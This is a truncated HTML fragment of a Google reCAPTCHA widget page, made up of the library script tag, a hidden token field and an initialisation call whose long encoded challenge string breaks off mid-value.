<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FadCfBjAevJlSVS3SIbnWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FadCfBjAevJlSVS3SIbnWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDksKdw5jCpVk1w7DCqjEFwp3Cr8ONwoLDtsKmO2vCgMKmORYbwokIwpVZwqrDtkLCrC/DikVUV8KBw4YTfcK2wqgwXVDDlsOSPCBSNMKIw7bDnh3Cugo7FH95w7DCqMOYUMO6w5xmwoVywoYLw59YbsKsw6PDpcOpIirDlsO/wonCpMO3LFPCk8Kbwr/CtEPDtnvDrcOZRwQrTsKtw5VIw5/[base64]/GEfCvMKgLjjCoUvCn3F/GMOTwqHCjG7DpV41JV7DoFrDn8KcwrMBFFYGUMOfQMKHwoPCqMOXKTPDlATDl8OfHcOAwp7Do8KZYGTDtETDnw9CwpjCtcO8OMOaYzpXR37CscKsOsOCJcK/HWnCocKzOMKtSwvDpz/Dp8ObNMKgwqZOwqfCi8Odw4zDlgwaAF3DrWcOwpnCqsKuVMK5wpTDozPCu8KewrrDqMK3OUrChMOIPEkaw4cpCETCrcOXw63DpsO/KVNAw6I7w5nDvGVOw40NdFrChQFNw5/DlFrDnAHDu8KiaiHDvcOjwrbDjsKRw4kSXyAtw5UbGcOSR8OECU3CqsKjwqfCmcOkIMOEwp8dHcOKwozCj8Kqw7pXIcKUUcKqaQXCq8OxwpU+wodgwpXDn1HCtMOSw7PCrzXDhcKzwo/DicKPIsOxc35Sw7/CvTo4fsKGwoHDl8KJw6HChsKZWcKnw5/DhsKyK8O1wqjDocKewr3Ds34kL1clw6DChgPCnHYUw7YLPxxHwqc+UsODwrwUwrXDlsKSAMKmBXZ/T2PCq8OpLx9VWMK6wrg+FcOQw53DmVMRbcKqM8OTw6bDmCbDssO1w5pQF8Obw5DDhyZtwoLCjsOSwqc6Cx9IesO6cxDCnGsxwqYow47CmjDCijPDssK4w4UtwpnDpmTCr8KTw4HClhPDhcKLY8OQw6UVUU7ChcK1QwIowqNpw7fCgsK0w6/DgsOmd8Kywr1PfjLDvMOUScKqWcOOaMO7woPCmTXChMK7w7nCvVlrNlMKw51eVwfCvcK7EXlNMWFIw4xzw67Cn8OxBi3CkcOTAnrDqsOmw43Cm1XClMK2dMKLVMKcwrdBwrsrw4/Duh3CrGvCpcKow4N7UEhNI8KFwqLDtELDncKMOC3DsUgKwobCsMO5wpgAwrXCpcONwr/Dgx/Dlmo0amHCkRUpH8KXXMOSw5cIXcK2csOzE2Ilw63CoMOacA/CgcKYwq4/X0vDk8Oww45awpszIcO2E8KMHjPCiU1sOcKrw7XDhBhsTsOlEMOEw7A7ecOHwqAGP0oRwrsJDnjCucO/w5pfazHDom9AAT7DuT4iJsOCwoPCtCYlw4vDosKfw4QABMKhwrvDhsOELsOfw4bDtTrDlz0NUMKMwp4Jw75xDMKywp81asK8w6zCmid/MBrDrAoxT1tYw6rCu0/[base64]/[base64]/DiFvChcKmacO+OsORw7bDtMKDOMONw5lowoXDqTLCuMKFIRMPDiZhwrsxXwQaw4NCwpUjAcOBOcKYwqgcMhLCjQzDmVjCvcKBw6JJZhlrwpzDrcKXEsOVOMKxwq/CusKbRntPLyHCp3XDlcKmBMOeHcKfAhDDscKjZMO2C8KcFcOVwr7CkWHDjQMoRsOTwo7DiDPDqDkKwpfDm8K6w6TCjMK1dX/[base64]/Ql14D0hkR1DDjEUEBMO1QsOVwozDl8KiTjVBeMObOQwuUcKVw43DlQthwqdsUBHCl2J2W1/Di8O4w5bDisKdLzLDnnpkNTDClFjDqsKiBHzCrmURwqHCi8KSw5zDgBLDk3ECw67ChMOdwqcCw5HCjsOZf8OsM8Ktw6/CucO8PRcaD0TCrMOwK8ODwpslGcKCHm/DqcO5K8KCITrDm3/[base64]/wqJiUMKdBsOvZ8OvQTNaU8KzKgTDlcOKeMKtcgBUwp7DjMOsw47DkMKdGiEkw5AQcj3DiUTDkcO3BsKtw6rDtSjDkcOxw4dTw5M8woZAwptYw47CgVdKw7kENA0lwoDCtMKFw5PCnMO8wrzDlcOfwoMqA2l/[base64]/Dq8OMwq3DksOJw7o3w6bCtFE3wrx5w6XDisKGaUgyRcO8UsOmbsOrwpDDlsOGw6rCt3zCkg11OsOLDsK5CMKNEsOtw5jDrX0Owq/CrGNiwqwxw5QEw4PDtcK6wqTDjX/[base64]/[base64]/PsKywrMDHMOpT8KgXcOAMVoswq/[base64]/w5deXsOucMKBwoxBw74oVQtLw77Dnnd4wo9RJcOaw70ewqvDgAHCmxdZYcO8w5RkwoRjZsKhwr/[base64]/CisOyYnFkWQ/DvDrCrBRTS2xWw5JYwqEmHMOvwp7CkMKhZA8Cwpl8Ug/Cr8OowpoewoRywqjCqXHCpsK0MBLChx5tc8OEQx3Dowc/e8K/w5FEK1hIX8OqwqRmfcKaf8OND3pSIHvCjcOWYcOLQ1PCjcOkQgXCny/Crmsfw6/DkkUKTcOiwqDDqH8cXAozw6rDj8OraxYqC8O/OMKTw6jCl1vDvsOZNcOrwplBw6fDtMKFw7/CpQfDtHDDuMKfw4/Co2LDpnLCksKTwp8cw7Zrw7BHTT10w7/ChMKTwo1pwqjDjcORecORw4oRG8O0wqBUD2LDpFVEw5t8w48tw6wwwrjCpMOXBB7Cm2/DmE7CozXDocOYwoTDjsO5GcKLe8OtTmhPw759w4bCsWvDtsO9KsObwr91w7TDhxl3MBTDlw3Cng5AwoLDgz0ZOxTDuMODYwpxwp9REsKXR0XCrBUpdMKFw6IMwpXDmcKENU3DucKDw49uIsKYD0jDow9Bwq55w7IGE0oFwrrDhsOyw5M/[base64]/DhxQ8dsKYw7/DpMOaw4hQw5s8FsKRw5R+NTfDmiV5NcOXX8KmVgsKw7doQcOfccK9wpPCi8KDwphxcQvCi8O3wq7CpBrDuD7DkcOnS8KzwojDoTrDrn/[base64]/Chw7DkkXDkXPDksKjwqXCoGfDt8KbwqfDkH3DlsOcw5nCowErw5QMw4Emw6EsVE5TFMKGw6UHwqrDqcODw6zDs8KAZ2nCr8KlakwTfcKrX8OifMKCwoFEHsKAwrotLyLCosKww7LCmXVLwpXDvTbDnQHCoylKLWF3worCnE/Cn8KIf8Ouwos7IsKPH8O8wpvClhptZGpvGsKcw7MYwqBwwrBWw4TChB7Cu8OJw5gsw4rDgB8swoocYMOJY1/CocKww5/CmDDDtcKvwoDCkx9gwqZJwrYdwp1bw4xaJcO4IxrDpVbCicKXfGfCisOuwr/[base64]/[base64]/[base64]/[base64]/CjFnCtTV6KEzDgFjCjMO4wr5qwqvDhz3DmcOGwozClsO9SD5YwoTCpcORVMOCw6HDuwvCmn/CssKiw5XDmsK/HUjDiGPCt33DhMOzHMO6QEdGZAQqwonCvhFOw6PDsMOLbMOhw53CrRNiw7p1VsK3wrIbNzxUCifCpGXCqH5sW8Olw7t6V8OUwpMlW2LCsXUXw6jDhsKlJsODd8KPN8OLwr7CqsK/[base64]/CvkbCuB7DolBtwrpUwrDDsMOvw7h9wp05PMOlPzZSw43CksOww7zDplVLw4RDw7vCqMOjw4h3QnPCicK+C8O1w7QkwrXCq8KkH8K/KW1Gw58LBH8gw4DDo2/DkAXCgMKdw7Q3DlvDpMKCNcOIwpxxJV7CpMKtMMKrw5XCv8O/UMK5RTUMYMOVdDUNwqnDvsKwE8O2w7wvJ8K0FUIkTUZNwqFbesKMw7vCkmPCjSbDo2E8wo/Ck8OSw4XDu8OaQ8KYRRE/wrY9wpALd8Khwoh9DHc3w4NFYwwuIMO5wo7CucO/bcKNwo3DpDfCgzrDoQrDlQsKbcKsw6cXwqInw6Q8wqZxwo3CnijDnFRIMxx8fTXDmcO9G8OMZ0XCisKsw6xOJAYjK8OywpQYLWEwwqQmOMKpwplFFwzCu2/CnsKew59/fcKENMOHwqHCq8KbwoEEF8KYCMOsYMKEw5k/[base64]/DMO9b8O7acOYKiTCoxbDjGldw64oeTM2wp/DvsKFwpfDu8K3YzLDnkZHwpdXw6pSdcKicF/DrHwGQMOVPsKyw5rDvcKmVFtpGsO3Nmdcw5zDrXt1O3V1Tk5MQEYwcsOidsKjwoQzGcOxJMO6A8OpIMO/AsODI8O8N8Ocw7ERwq0YUcOXw7VMVkk4IV9cF8KVfHVjHEh1wqDDk8Ovw5NAw6B4w6gewpl6ECclaXfDqMKyw64yaDzDkMOhfcKKw7nCmcOcWsKkBj3DmkfCkgsVwqvCvsOzLS/CgMOeS8KNw58Rw6DDq38NwrlNMD0KwrjDlEPCtMOYCsOLw7/DmsODwr/CohjDi8K0U8OqwrYZwprDiMKRw7jCuMKwScKuXjprX8KwdhvDqBbCosKAGcOKw6LDjcO+Zlw+w57DrcKWwo8Aw4/DuirDv8OXwpDCrMOSw4PDtMKtw74cRgdbOVzDuk0ewrlzw4t+V1oBGXrDpMO3w6jCvUXCnMO+Gh3CuzfDusKOPsKIDz/Cr8OsJsK7wohSB2R7AcKfwrN1w4PCrDdUwq/CqMKjFcKowqwnw6lHI8OoBQfDiMKhKcKKZR4wwpHDssORbcOmwq8XwogpLz11w4TCuyEUBsOaeMKvMFUcw64ww7/Ci8OCG8Otw7luFsOHC8KEaBZ3w5jChMK0V8KXNcOXZMOvbMKPZsKLRzExP8ORwo87w5vCu8Kcw75lKDPCgsO0w7vDt2x6EU46wojChjkyw7/DnjHDg8Kowp5CcCvCs8OlP0TDh8KEbHHCjSHClXFGX8KIwpbDk8KFwoVZL8KPV8KRwq46w6/[base64]/Cg8Okw6HDpiHCmATCml3CoUvDvT3CvcOTw5bDjXjChzxdc8Kow7XCjwDCrVTDoFkxw7UTwonDqMKIw4TDiDYxdMOBw7HDnMKUJ8OUwp/DuMKzw4jChX5cw49Mwpk3w7hDwo7ClTJ2w6F+BVnChcKaFyvDnEfDs8OKFMKSw4paw4wDOcOrworDmcOICXjCgDkzBhPDjAVvwq0yw5vDl28iDnXCiEU6XcK4TGZfw4pQDytGwr/[base64]/WcOoFMO/[base64]/[base64]/[base64]/CiUzCsk3CocKBYmzCnG9DPcK3Wj3DncOCw4I9XwdDWypCeMOvwqPCq8OGCSvDmmEJSWsQXiHCqCtMAQ1kHlYTVcKaGHvDm8ORMcK5wpnDm8KPfEUEFiHDisO/JsK/w4/DhB7DmW3CoMKMwrnCuy5+OsK1woHCkg3CmGHCisKJwrjDtcKZd3NzY3vDlFZIeBlycMOVworCsytANlUgbHrCpMOPRsOxUsKBKMK8CsOFwoxtGSPDsMOiPnrDvsK0w4YQEMOkw4h1wrrCtUtYwr7DhEouEsOAY8OVWsOkHUHCrVPDkgl7wq3DjD/CngIsNn7DicK7MMOkeSDDvXtYJMKEwp1KBgbCvQB+w7how7rCqMOZwpFzQ1nClzHCizsVw63DjDQqwp3DuUx2wqXCgEIjw6bCvjkJwo4Pw4UIwokaw4x7w44hN8KewrrDjhbCj8OqbcORa8KfwqLCiAxkVjcPRsKew4/Ci8OzA8KSwrFhwp8GCDtFwoXDg10dw7rClRlDw6zCg2BWw5Fqw6/DiQw7wowGw63DocKxcG7CigVtf8ORYcK+wq/ClcKRQysDBsO/w4/Cpg3DmMKSw7HDlMOTeMKoCSJHXiYRwp3CrC5uwpzDm8OXwqo5wpIfwrjChBvCrcO3S8K1wqt+VwUmD8Kvwo8vw6PDt8OmwqZ0UcKuNcKkGVzDisKLwq/[base64]/H8OTd8OSUMK/w5HCklnDoj/[base64]/CsMOWwpXDsSAZIcOow7FPSk4qwqLCn8KNwqrDhsOgw5zCoMOXw6TDlsKZeFZpw6zCtzZGIhHDkcONA8Okw7vCicO9w6NQw4XCocKzw6PDn8KQA1TCgCh2w6LCtnnCtEjDpcOew6AYYcORSMOZDH7CnxU3w6jClcOEwpxWw6TCl8K2wr/DrEMyGMOJwrDCt8KNw5J9ccK2Qn/CpsKkMnPDncKnWcKAdWEgRFFWw70ueUMHRMOrOMOsw5rDtcOXwoIuFcK5SMKYOWxUEsKgw7nDm2LDuXTCnnbCoHRBBMKoSMOIwpp7w4wmw6I0YHrCu8KGUlTDm8KqKMO5w5hiw6Z/AcK/w57CssOJwqDDvyfDtMKhwpfCl8KNdGbClnYGesOLwrLDs8K/woQpBgU9Kj3CtyJFwobCg14qw7bCtMO3w6XCisOGwq3DgxPDscOiw6bDhW/CsnvCq8KDFBQJwoF7aUTDuMOjwpnCqAPDrGPDlsObbhBvwqs5w5wTfn0WLi15axFhUcKKQ8O8F8KSwqvCuSvCmcOrw79dMjxzPm7Ct1gKw5jCgMK0w5fCg3FEwqrDuHRIw43Ciiorw6IgSMK6wqp/HMKIw6guSTc/w73DllJCLzAnUcK7w4piFCgRPMKEVjHDnsKoVWTCpsKGAsOtDXLDvMOVw5xWGcKpw6pTwqLDgCxgw7zCm3TDlAXCv8KVw57CrXN9V8OXw5AkKEfCo8KQU2ENw4MIWsOwTzk+V8O0wplLVcKow53CnWfCrsKjw54Lw6J2AcOZw40nUUgAADobw7ZhdS/[base64]/[base64]/w6tfw5fDr8KSw49Xw7PDpcKwwqXChcOCBUsfw6TDk8O3w6HDjAopFj9vw5/Ds8OcNXHDikPCo8KrT1PDvsOGesK3w7jDm8O/w4zDgcKfwqVMwpATwodtwp/Dvl/Cun/DnEjDmMK/[base64]/Dt8OlM0pdbF1LIMKiwrnCr1fCpMOowoPDrC/CmsOkZDTCgwhfwqN+w7s2wqnCuMKpwqwpMcKKQRfCvDHCiTLClgLDqRk2woXDscKCI2g6wrUJJsORwp4uOcOVSHopdMKhcMOAVsOdw4PCoCbCqA9sFsOVJxrChsKewoDDiUdNwphDDsOSE8OAwqLDgT9Vw5/[base64]/Cr18ew5HCmknCtQrCgQUuwoTDrsKEw69LMnJ+w7fClF7DmcKOJlopw51KecKZw6I2wrciw5fDmlLDrhZdw5pjwroTw43DmcOXwqPDkcOEw4AjKsKQw4DCqjnDmMOhCV/[base64]/w5oFQ8K4MsOFw49nw4XDtcOBbRFDw7Jjw73Cs1DCnsO7bsOvIjfDt8KnwotRw6YXw57Dln/[base64]/Co3IHw6EpVcK4AULChBLDqWIEwpkJBnkTCsKzwp8XJFcSQ1jCsyXCrMKMI8OYQjnCtSIRw4lFw7bCu3RDw7o+bRfCo8K6wq9rw7fCj8K/ZXw3wpDDqsKIw55/McK8w55ew5jDgMO8wrwow7x2w7HChsKVUSvDixLCmcOqb2Fywp1TbETDtsKyIcKNw4l9w7F9w4XCjMOAw69qw7TDucOkw6fCnm5JcA/CncK4wp7DhmhMw75ZwrfCkVlQwpLCu1TCucK/w7J2wo7Dr8OQwrckRsOoOcO9wpDDlsK7woF7dV1pw6VAw6TDtQbCsBhWWmECHErCnsKxTMKTwqF3LsOZdcKXEBdgY8KgJkEFwoRHw74uZ8KRd8OtwrvCuV3CjBUIOMKYwrLDlzcAJ8KVCMOPL1sDw7HDm8KGNGrDkcK8w6Q/djbDg8Kvw5tLTMKsdADDrF5xwq99wpzDjsOBfMOwwrDDucKTwrHCoHlVw47CksKGHBvDnMOBw7deNsKRNBgcZsK8RsOxwobDl2wzNMOmNsO0w4/[base64]/Ciww2HcOFRVphZcKdwqXDscOaw6DDpHEuXcKeOsKxMcO0w7kwI8K4McK5woLDv1rCscOOwqhBwoDCjAEYVV/Cs8O2w5pyOmB8w5xnw64NdMK7w6LChUwUw7Q0GizDksO9w7pXw57CgcKCacK/[base64]/CmhRvAsKow7PDtcKEwqpYwoLDhCoXXMK8LWlXPcO/w64pAcO+XsOaKWDCm1YHIsK2f3bDg8OsVT/Dt8Kvw7vDgMOUTcO1wqfDsm7Dh8O+w7rDiibDrEzCl8OUDsKBw6Y/SEt1wooLUBgmw4jCg8Kww5DDkMKawrDCh8Kbw6Vzc8O+w6PCp8O9w60zYyLDml4YUl43w68ww5kDwonCgk7Dt0cBDErDo8OXSn/[base64]/wq14K8KubsKpwrouwqXCrMK5b3vDvcK8w6DDsHUEw5VFT8KswqFeXnTDm8KSM258w6fCt3NhwrLDhXbCljbDiRnClSBewqfDucKgwrrCtcKYwoMARsKqRMKCSsObO1/CrsK3BQ9Lwq7Du05NwqoHIQ0OEFATw5rCosKbwqHDtsKbwpFTw7M5SBMVwqJIWxPCrcOAw7LDn8K+w4jDt0PDknEtwo/[base64]/CjcKJw4nDpcK8w7LDtMKuwo4Nwox2wrbCnMKZdnnDvsKeIDBiwo8WKBAow5fDr3/ClUzDicOcw4keSmDCtz9rw5LCkVvDusKyccKEfcKuYRvChsKaSEHDhFMtdMKzVsKmw7oxw5lHDRR6w5VHw6gva8OGPcKjwrFUP8Ofw6HCrMKBDQdEw6BBw6HDjGl7w5jDm8OxFnXDpsK4w4QGEcOYPsKdwoPDqcO+AcO4Sw1xwrolJsOrXMKtw5PDvSJTwp9hOTVDwr/[base64]/DhMOYBMKoF8Kwa0fDl8KMw40tYMK9YEtGUcK6ZcOgUxzCrTbDn8KHwqnDiMO2bcO/woHDtMK/[base64]/[base64]/CgHTCnMO/SjhjFRAdw67CsHJkN8OcwoFZwrhEwprDk0PDq8OOBsKsfMKmGcOzwoolwr0nelMZKUxGwpwUw6Umw7wgWSLDjMKmacOow5dBw5XCu8KQw4XCj090worCgsK7JMKKwo/ChsKwDivCjl3DtMKmwo7DsMKVPsOOHj3CrcO9wo7DhjLDgcOxMwjDpMKba2cdw68vw6/[base64]/d1tQwqrCkC3DjkzCpMKWw4XCvMKswrsdw7hOGcKgw4TCvcOhc2TCtXJqwrbDuRV0wqEpTcO0V8KUECs1w6F5XMOswp/[base64]/Cu0EgQnbCtMKIwoXCgzvDucOvwrREBMK9FsO9d8Obw5lXw4zCkkvCr3HClkjDrgrDqBTDvsOdwox9w6HCt8OdwqZrwo5MwqkXwrYXw6TDtMKPWizDjAjDgQjCocOEVcOLY8KhG8OlesOYB8K3LwZkZzbCmsK/F8Ovwq0MABMBGsOywphPC8OTF8OiTMKlwqXDgsObwoEOWsKXISTCo2HDvk/ClD3Cug1lw5I8T2xdSsKOwqvCtErDmC5UwpXCtnHDkMOUWcKhw7JfwrHDr8KwwqQzwpvDicKMwo1nwos1wqrDkcKDw4nChRbChEnCv8O/[base64]/DuMKlZCfCnMO6w6PCvMKGwpvDhMKmw6Qew73DvxjCmBXDvnzCt8O+azHDkMKhWcO7QsOZSE5BwpjDjlrDoAlSwp/CjMOcw4ZzGcK/fChxOsOvw4AswqbDhcO1AMKMIgx/wqvCqD7DnglrMX3Dt8Kbw41bw4cPwqjCuCzDqsO8ecKUwogeGsOBXcKkw57Ds0ItGsO6XWDCrwHDtypqQsO3w5jDn0wvUMK8wr1KEMOwaTrCmMKGEsKHTsOcFQbCvMOXBsOlF18zZHbDssKIIcKUwr1HFnRCw5gGHMKBw4fDt8KsGMKiwrR6ZWnCsRXDgnUOMMO/[base64]/[base64]/CgnFmAgJUPhdzAHDChMOIRTQ/KFHDoV7DmEHCncOmF2sTZxFyOMK8wqPDkwVxZzRrwpHCucOgPsOHw7ULc8K5IlgJIE7Co8KgEWzChSV/eMKmw7fCvcK/EcKaNMOwLhrCs8O1wpfDgyTDu2RmUsKTwo7Dm8Oqw5Mew60Bw53CsW/DlwdyBcKSwoTCncKRNTV/[base64]/CocO8w4F/[base64]/CumU3E8OofjHCuELDkHrDn1o5w5MIME/DvMKFwqzCvcKQP8KqKMKeYsKXTsKTAnNzwpQDVW4LwoPDsMOTKxPDlcKIMMOpwqEMwrMPW8O3wrjCv8OkD8OTRQLDmsKwXgQSVFPCuXMcw6lHwqbDqMKYU8OZasKowqN3wr0XDGFNHFbDvsOgwprDnMKOQEddJsO+MB0mw7tZDnMiOcOKScOILgTCqz/[base64]/DgcKvbX/CvxFKFTbCjsKxYcO4w6/[base64]/DrkgbOMKWPMK3fMKnRcK9w4pwHMO5w4gxwqLDpmBjwqI6H8KUwokqLAd5w78gJmTCl3NywroiM8O6w7jDt8KeAVUFwrNdLWDDvAnDiMOXw70WwqYDwonDul7Dj8OIwofDpsKmeSE6wqvDuFzCn8K3WRDCmsKIJMKawqfDnQnCjcOVGsOCKEPDgGhswo/DssKTb8OewqrCuMOVw6HDtg8pwpDCizIRwpwJwplTwonCocOVdmTDq3ZXeisVRBhBd8OzwpstIMOKw5J9wq3DnsKuHsKQwpt1DgElw79GfzURw4A+G8OrGxsZw6HDlcK5wptuVsOMQ8Ofw5jCnsKvwoJTwo7DhsKdL8K8wqvDo0XCgwQUFcKEFyXCvD/Ctxk6XFbCncKSwqc5w5VacsO8YCPCo8OLw4rDmcOGT2XCtMOPw5xvw410DFw3AMOHQ1E/wojCrcKiaxxtbkZ3O8KNYsOSFizCqjwzBsKlfMOHMXkAw4TCosKZZ8Onwp1kXk3CuH99QhnDlcOdw53CvQHChT3CoHHCisKuSE8tdMOReAdow45Ew7nCg8K9DcKZZMKNHA1owrDCm20AHsKUw7rCnsOadcKTw7rClMKLGHJdLcO6PsKBwpnCvXrCksKnbW3Dr8O/[base64]/w6BkwpTChWHCqcKgwrDDoMK3wqtrw7DDjsKTGgbDvRwDKD/DqHEGwo96ZVXCohPDvsK4XzjCp8K3w5UYcjgdJMKLIMKxw53CisK0wpPCphYIWFDCn8KhHMKAwol7enzCnMOHwpTDvREBXRXDosOkZcKCwpLCiBJBwrRawpPCmcOhecOYw4PDmgPCjxlcw7bDljoQw4rDtcK2w6bClMKoe8KGwq/Dn0fDsFLCkWgnw6HClGXDrsKcBFJfZcO6w47ChQBNNkLDvsO8TMOHw7zDoyrCo8OjPcO+XFEQQMKEdcOESHQQTMO2ccK1wpvCvcOfwrjDsygbw6x3w6bClMObF8KfTcKPPsOOAMOiZsKKw6rDsUHDnWjCrlJWPMKQw6TCv8OlwoPCusKHIcOhwr/DoRAzLCzDhXrCnjgUBcKiw7vDpwrDskc0UsOFwo9mwqFOdj7DqnM7S8KTw5zCvMK9w4piVMK3P8KKw4pgwpkrwqfDrcKAwrMJH0fCgcKdw40GwqQdLMOnacK/w5/DuwQkaMKeNsKsw7bDgMOYbCJiw6vDrh3DgQ3CmA14PEAkKDTDqsOYPDIgwqXCslnCrkbCqsK2wq/CisO3KAnDjynCpCQyaWXChAHCgwTCicKzSifDtMKpw7jDlV1qw4Zxw5XDkSfCpcKMQcOzw6zDncK5wqjCvDQ8w73CvQstwofCpMOGwprCg1xiwqHCjkzCosK0HsK7wp/CvUkmwqhnYzrCl8KYw70FwrhkaV1yw7fDiWRxwqdjwrLDpxELHRZ8w5sxwqvCkzkww7pQw7XDmkfDhsOCNsOsw4fClsKhc8Ozw7Mpc8K/wqA8wpobw6PCkMOuFEIlwrnCgcODwpIUw7TCpy7DnMKPHgXCnURcwoLCisOPwq54w65VYsKuYRNUYmhOBcKWG8KNwrtCWgHDpcOtenXDoMO0wobDrMKyw5YCV8K/[base64]/[base64]/DumbCl1fCq8KbQl3CtMKnw7DDucO9d2rCp8ONw50mZUPCm8K2w4l7wrLCtXpcZmjDmRfCnsObQwXCi8OaJlx5GcO6I8KePsOgwooIw5DCnjV1PcKvNsOaOsKrPMOPSj7CnGvCoxHDlcKScMO+F8Oqw5h5cMORKMO/wpJ8wrI8WwkwfMOlKijCscK6w6fDvMOUw7/Dp8OgH8KJMcOUUsOSZMKQw5Fmw4HCnzDCiDp/cSzDs8KtR1zCuzQ6Vj/DqTAFw5ZOKMKXDRPCnRA5w6IDwrTDpwfDj8Obwqtjw7h+w7Y7VQzDosOgwolPcFZ9wrHDsi7CrcOLdsK1ccOUwrTCtT1BMxxhSBfCiX3Dkj/[base64]/YQzCmsOWwo89wqENQ8OiTMKrwrNww6QUwpBawrHCiRDCqcKSSXzCr2Rlwr7Dm8Kdw7RLND7DksKmw6NowoxVSDrClUp4w5jDk1w4wq0uw6TCpQvCoMKIIhk/wpcXwrkoa8OPw5NXw7jDr8KrSjMqckggbismJyzDvMOJDW5mw6/DpcOXw4nDkcOKw7hmwqbCq8O/w7TCmsOdIn0nw7lZW8KWw7fDmlPDucOcwrxjwqNvGsKAFsKmUzDDpcONwozCo1NucXklw585D8K8w4bCicKlX1dUwpNIKcOdc2fDjMKawoVkEcOWalfDosKaH8OeCAc8U8KqMioFJzwqw47DjcO7LsOzwrIFeQrCgm/[base64]/[base64]/[base64]/CnXI/wpNrw4zDs8KwwqDDlsOVwozDlgbDvcONC31pdRtdw6jDpDzDr8KydcOzG8Okw5nCmMOMFcKkw5zCmFfDgMOGTsOqPg7Dm1Adwq5uwpt8bMObwq7CohkYwoVKDGpvwpnCj1XDlcKXUsOyw6LDs3s5UD/Cmj9KYm3Dg3p7w6AAa8OewrFLQsKdwpg7w6omB8KUAMKywr/DlsKgwosRCnLDjXvCs3V+B0Qbwp1Nw5XDs8OGw7INb8KPw5TCkDvDnGrDiF/DgMKSwrs7wovDn8OrQsKcYcKLwp54woJ5J0jDt8OpwpzDlcKSSmzCusKDwq/CrmoNw6M7wqh/w6VxUlRNw4PCmMKEdwA9w7FrSmluYMOUNcOswpcSKHbDr8OxaSXCo2gjc8OcLHXCtcOoAcKsCTlqXVTDucK6RiV2w5TCvQfCusOPCz3Dj8K9UUhOw4VywpE5w4xXw5ZxT8Kxc13DicOEIcO8OjZ2wrPCiVTCmsOzw4sCw5ogfMOuw4pKw5V4wp/DlsOxwoIlCVFTw7XDqMK9fMKmbw3ChRMUwr3ChMKJw5MeDgtaw5TDv8O8XTJGwrPDgsKrWMORw6jDmCJ8c03DoMOKfcO2wpDDo2LCi8OqwrrCocOOW35sa8KYw40VworCgMKPwrrCpTHCj8KKwrEtUcORwq54FcK8wpN2D8KSA8Kaw7p0NsKoMcO6wo/[base64]/DmsOcw5gjflHDoxfCpR0tw6Y0w6Jnw47Dt0U6w60aSsKjSsORwqPCsAFcXsKmDcOawqZ8w4h7w5ILw7rDjwcBw700LmddNcOsOcO+wp/DrFYodMO4ZmdMLEV5MRdmwr3CgsKAwqpLw7ETFzgBesO2w51Bw6hYwoTCqgRZw6nClGMewrjChTU9WQA2dVpYSRJzw5IvfMKgR8KhKxHCvFzCncKqw64WTCvCgEdnwrrCt8KFwp/[base64]/FsKiwoZkwpvCs8K/JgnCk8Kaw4nChTcmw7PCh0dcwqsmK8KFw4YhIsOnbMKJCsO4e8OQw43DqULCq8OlfHMIMHDCocOYQMKhVGRqYUMkw7R+wpA+esKSw4kQQzVbYsOUf8Oxwq7DrzfCnMKOwrDCtQDCo2jDq8KfHsO7wqJmcsK7csKnQQHDjcOwwr7DpF5awr7CksK2Yz/[base64]/DsGtcOcONfF8MwozCpMOVw6JTwovDncKWZcKnw7LCvQPDlMOUbsOCwqzClUHCtA/CmMOowrMGwr3DhXzCrMOJCsOuHDrDlcOdH8KfCMOrw4BKw5Y0w7FCTnXCvVDCogjCi8K2LXlqTA3CsXA2wpV7bgjCg8OifA4yNMK8w4hDw6jCk13DmMKjw7R5w7/DuMOzw5BMVsOGw4hGw6DDosOsVHTCnTjDusO/wrBqdi3Cg8OvGQrDm8OLYMKmfjtqKMK6wqrDnsOuLE/DsMOTwo0MaRXDs8ONDizCrsKZdxjDv8OdwqhbwoDDlmbCjzN5w5s0D8OswrlPw6piP8OEfgwtd3R+csOATyQ9TsOqw6UnDyDCnG/CmhYdczgew6fCksKuTsKTw5E4GsKHwoopcDLClU/Do3NUwrsww4zCmQXDmMKHw6PDh1zCrUrCm2gTBMOFL8KIw5I5EnzDkMKoI8Kbw4PCnAk1w77DhMKrXBZ6woB/XMKow4RKw5fDtCLDsVrDj2vDmh88w5xJODfDtDbDn8KCwp5SczLDksOgbxgBw6HDusKLw5PDux1OacKdwo9Rw79CZ8OJMMONHcK4wpwfGsOGB8KwY8ORwoTChsK7HgpIWgJ1Cidpwr1AwprCh8K2IcO4cQ/DmsK5WUEkHMOEC8Oew73Dt8KfTjxRw6HDtC3CnGzChMOGwrzDsxdvw7E5bxjCtWfDi8Kiwpd+MgI8PzvDrwnCuB/[base64]/Du0PDmsO2wpIYw6BLwo8Two3DtMObw6XChH7DkArDq8O/fcKTGTd3SGPDjBbDmsKXM3pReABNImXDtCZ9e38Pw5nCkMKbL8KRHQAEw6LDn3HDtAnCpcOGw6zCkQ4aRcOqwq1VCMKTWC7Co1DCr8KhwqlzwqrDiynCqsKzGHQBw6fCmMK8b8OURMOjwp/DlEvCtG0rYWfCoMOqworDvsKoAXLDlMODwpPCtWp/W03CnsO5H8KaAWvCuMOxLMKTaQPCjsOvXsKGRwPCmMO8E8OSwq8mwqhzw6XCmsOCHMOhw5kDw5VLdnnCtcOyXsKIwq7Ct8OAwrViw4rChMK/REoQw4fDicOnwqEJw6nDvsKLw6sxwovCq1TDv3dKEDlCwpU6w6HCgmnCrwbCgmxhNlYrWMOsQ8Ogwo3DmmzDsBXCocK7I3ERKMKQRAhiw7tMHTdBwooww5fCr8KhwrvCpsKHXzMVw4vCjsOMwrBXN8KBZRXCiMO/wos8wpANEzHDnMKgfAxeFVrDlAXCv10pw4BXw5kAOsOMw59cfsOrwooGL8OEwpdJBlpFaiJ7w5fCvwsRby/DkH0KXMKYVysMLH9LOz93IMO1w7rCrcKHw7ZMw6FZSMKWHMKLwq1HwrzCmMK5LAhzIi/CmcKYw4pyWsKAwoXDghF5w7zDlSfDmMKRAsKDw4dkIFdoCn5Nw4ofITTCjsKUGcOUK8KyYM